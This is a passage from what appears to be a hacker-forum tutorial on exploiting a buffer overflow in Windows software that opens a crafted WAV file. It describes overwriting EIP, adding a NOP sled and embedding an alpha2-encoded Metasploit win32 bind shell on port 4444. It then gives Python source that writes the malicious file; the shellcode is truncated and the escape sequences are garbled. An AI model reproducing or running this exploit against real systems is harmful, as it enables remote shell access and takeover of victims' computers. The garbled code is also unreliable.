 http://www.garage4hackers.com/



The address 76 B4 3A DC will be mentioned as xDC x3A xB4 x76 since we are passing it as a string to
EIP .

We will use win32 bind shell provided by metasploit encoded in alpha2 encoder

We will add some NOPS ( no operation bytes) before starting our shellcode because generally some
bytes at the starting are not interpreted by processor as command
so it could cause our exploit to fail . Adding Nops would increase the reliability of exploit .

And we get a telnet connection m/




[P.S] You will have to write your own exploit(modify EIP) as the addresses might differ .

Dont Try Post Mortem degubbing .. Debugger is not catching it ( Atleast in my computer)

P.S here's the source Code
handle=open("final.wav","a")
Crap="x41"*4112
Eip="xDCx3AxB4x76"
# win32_bind - EXITFUNC=seh LPORT=4444 Size=696 Encoder=Alpha2 http://metasploit.com
ShellCode=("xebx03x59xebx05xe8xf8xffxffxffx49x49x49x49x49x49"
"x49x49x49x37x49x49x49x49x49x49x49x49x51x5ax6ax43"
"x58x30x41x31x50x41x42x6bx41x41x53x32x41x42x41x32"
"x42x41x30x42x41x58x50x38x41x42x75x4ax49x79x6cx62"
"x4ax48x6bx70x4dx38x68x6cx39x4bx4fx79x6fx6bx4fx73"
"x50x4cx4bx72x4cx46x44x57x54x4ex6bx31x55x67x4cx4e"
"x6bx63x4cx34x45x62x58x46x61x48x6fx4ex6bx50x4fx44"
"x58x6cx4bx51x4fx45x70x44x41x6ax4bx70x49x6ex6bx35"



              http://www.garage4hackers.com/
 